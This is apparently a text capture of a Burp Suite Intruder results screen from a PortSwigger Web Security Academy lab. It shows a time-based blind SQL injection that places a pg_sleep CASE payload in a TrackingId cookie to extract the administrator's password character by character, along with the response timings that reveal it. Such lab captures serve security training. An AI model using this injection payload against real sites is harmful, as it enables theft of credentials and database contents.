 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 10121 11507
394 14 t 200 10120 11507
710 10 9 200 10120 11507
222 2 l 200 10119 11507
260 20 m 200 10119 11507
437 17 v 200 10119 11507
85 5 e 200 10118 11507
523 3 0 200 10118 11507
7 7 a 200 10117 11507
551 11 1 200 10117 11507
639 19 5 200 10117 11507
1 1 a 200 10116 11507
218 18 k 200 10116 11507
604 4 4 200 10116 11507
716 16 9 200 10116 11507
312 12 p 200 10115 11507
646 6 6 200 10115 11507
689 9 8 200 10115 11507
168 8 i 200 10114 11507
133 13 g 200 10112 11507
275 15 n 200 10112 11507
547 7 1 200 207 11507
487 7 y 200 193 11507
471 11 x 200 184 11507
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a58002f0349d2a481272fc000d000c4.web-security-academy.net
3 Cookie: TrackingId=52J9UudClzkZ05jK'|| (SELECT CASE WHEN (username='administrator' AND SUBSTR(password,7,1)='a') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM USERS)--; session=
az6vgfejfKgWyO2S5aKxbcPH0pqewmhP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net/product?productId=5
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Finished